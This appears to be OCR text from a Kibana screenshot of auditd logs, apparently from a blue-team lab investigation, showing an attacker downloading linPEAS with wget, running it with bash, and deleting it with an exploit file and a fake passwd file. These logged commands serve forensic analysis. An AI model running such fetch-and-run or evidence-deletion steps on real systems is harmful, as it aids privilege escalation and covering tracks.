 D Discover New Save Open Share Ins
linpeas.sh KQL Refre
+ Add filter
auditd
Search field names
Filter by type 0
Available fields 9
@timestamp
_id
_index
_score
_type
key
message
timestamp
type
5 hits Jan 30, 2020 @ 23:13:07.890 - Apr 30, 2021 @ 23:13:07.890 Auto Hide cha
Count
5
4
3
2
1
0
2020-02-01 2020-03-01 2020-04-01 2020-05-01 2020-06-01 2020-07-01 2020-08-01 2020-09-01 2020-10-01 2020-11-01 2020-12-01 2021-01-01 2021-02-01 2021-03-01 2021-04-01
@timestamp per week
Time _source
Feb 4, 2021 @ 10:08:13.575 message: type=EXECVE msg=audit(1612454893.575:46061): argc=2 a0="wget" a1="https://raw.githubusercontent.com/carlospolop/privilege-escalation-awesome-scripts-suite/master/linPEAS
/linpeas.sh" @timestamp: Feb 4, 2021 @ 10:08:13.575 type: EXECVE timestamp: Feb 4, 2021 @ 10:08:13.575 _id: zdRM7XcBRY7wQjF3aFdm _type: _doc _index: auditd _score: -
Feb 4, 2021 @ 10:08:17.123 message: type=EXECVE msg=audit(1612454897.123:46258): argc=2 a0="bash" a1="linpeas.sh" @timestamp: Feb 4, 2021 @ 10:08:17.123 type: EXECVE timestamp: Feb 4, 2021 @ 10:08:17.123
_id: 4NRM7XcBRY7wQjF3aVqN _type: _doc _index: auditd _score: -
Feb 4, 2021 @ 10:11:45.792 message: type=EXECVE msg=audit(1612455105.792:72502): argc=3 a0="ls" a1="-l" a2="/tmp/linpeas.sh" @timestamp: Feb 4, 2021 @ 10:11:45.792 type: EXECVE timestamp: Feb 4, 2021 @
10:11:45.792 _id: JdZM7XcBRY7wQjF3pDpE _type: _doc _index: auditd _score: -
Feb 4, 2021 @ 10:18:47.319 message: type=EXECVE msg=audit(1612455527.319:75210): argc=5 a0="rm" a1="49521.py" a2="btlo.zip" a3="fakepasswd" a4="linpeas.sh" @timestamp: Feb 4, 2021 @ 10:18:47.319 type: EXECVE
timestamp: Feb 4, 2021 @ 10:18:47.319 _id: UtZM7XcBRY7wQjF3q2uH _type: _doc _index: auditd _score: -
Feb 4, 2021 @ 10:18:47.339 message: type=PATH msg=audit(1612455527.339:75214): item=1 name="linpeas.sh" inode=1307 dev=08:01 mode=0100664 ouid=1001 ogid=1001 rdev=00:00 nametype=DELETE cap_fp=0 cap_fi=0 cap_fe=0
cap_fver=0 cap_frootid=0OUID="vagrant" OGID="vagrant" @timestamp: Feb 4, 2021 @ 10:18:47.339 type: PATH timestamp: Feb 4, 2021 @ 10:18:47.339 _id: YdZM7XcBRY7wQjF3q2uH _type: _doc
_index: auditd _score: -